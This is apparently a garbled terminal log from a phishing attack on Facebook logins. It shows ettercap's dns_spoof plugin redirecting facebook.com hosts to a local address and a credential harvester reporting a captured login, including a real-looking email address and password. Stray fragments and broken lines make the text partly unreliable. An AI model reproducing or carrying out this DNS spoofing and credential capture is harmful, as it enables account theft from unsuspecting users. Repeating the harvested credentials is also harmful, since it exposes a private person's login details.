 root1@ubuntu: ~
PARAM: signed_next=
PARAM: trynum=1
PARAM: timezone=420
PARAM: lgndim=eyJ3IjoxNDQwLCJoIjo5MDAsImF3IjoxMzc1LCJhaCI6ODc2LCJjIjoyNH0=
PARAM: lgnrnd=101730_LfVz
PARAM: lgnjs=1527355488
POSSIBLE USERNAME FIELD FOUND: email=mci.m89@gmail.com
POSSIBLE PASSWORD FIELD FOUND: pass=12345
PARAM: prefill_contact_point=
PARAM: prefill_source=
PARAM: prefill_type=
PARAM: first_prefill_source=
PARAM: first_prefill_type=
PARAM: had_cp_prefilled=false
POSSIBLE PASSWORD FIELD FOUND: had_password_prefilled=false
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
[*] WE GOT A HIT! Printing the output:
PARAM: __a=1
PARAM: __be=-1
PARAM: __dyn=5V8WXBzamaUmgDxKS5k2m3miWGey8jrWo466EeAq2i5U4e2CEaUgxebkwy6UnGiidz9
XDG4XzEa8iyA14zorx64oK9CxO5UC4bz8gxO1tyoe8hxG1awxxu9gqx-7o62awLg2ADx6qUpCwCGm8xC
1vwRyUa8lUoyU4e4e6E-5Uyq4oswCzULgoV8O2V7yolwPxeiaz8-mUpzUryEqz9E4e4qwg8ixuui5bAw
lopment Team
/home/root1/.config/ibus/bus is
dos_
dum
find_conn 1.0 Search connections on a switched LAN
find_ettercap 2.0 Try to find ettercap activity
find_ip 1.0 Search an unused IP address in the subnet
finger 1.6 Fingerprint a remote host
dns_spoof: A [de-de.facebook.com] spoofed to [192.168.0.168]
dns_spoof: A [pt-br.facebook.com] spoofed to [192.168.0.168]
dns_spoof: A [ar-ar.facebook.com] spoofed to [192.168.0.168]
dns_spoof: A [hi-in.facebook.com] spoofed to [192.168.0.168]
dns_spoof: A [l.facebook.com] spoofed to [192.168.0.168]
dns_spoof: A [developers.facebook.com] spoofed to [192.168.0.168]
dns_spoof: A [www.facebook.com] spoofed to [192.168.0.168]
dns_spoof: A [www.facebook.com] spoofed to [192.168.0.168]
dns_spoof: A [www.facebook.com] spoofed to [192.168.0.168]
dns_spoof: A [pixel.facebook.com] spoofed to [192.168.0.168]
dns_spoof: A [www.facebook.com] spoofed to [192.168.0.168]
dns_spoof: A [www.facebook.com] spoofed to [192.168.0.168]
dns_spoof: A [www.facebook.com] spoofed to [192.168.0.168]
dns_spoof: A [www.facebook.com] spoofed to [192.168.0.168]
dns_spoof: A [login.facebook.com] spoofed to [192.168.0.168]